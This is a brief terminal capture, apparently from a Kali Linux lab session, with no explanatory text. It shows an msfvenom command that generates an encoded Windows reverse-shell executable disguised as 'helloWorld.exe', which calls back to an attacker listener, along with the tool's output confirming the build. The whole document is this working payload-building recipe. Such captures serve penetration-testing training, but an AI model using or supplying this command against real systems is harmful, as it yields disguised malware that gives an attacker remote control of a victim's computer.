 ┌──(kali㉿kali2023)-[~]
└─$     msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=192.168.198.100 LPORT=4444 -b "\x00" -e x86/shikata_ga_na
i -f exe > helloWorld.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
KALI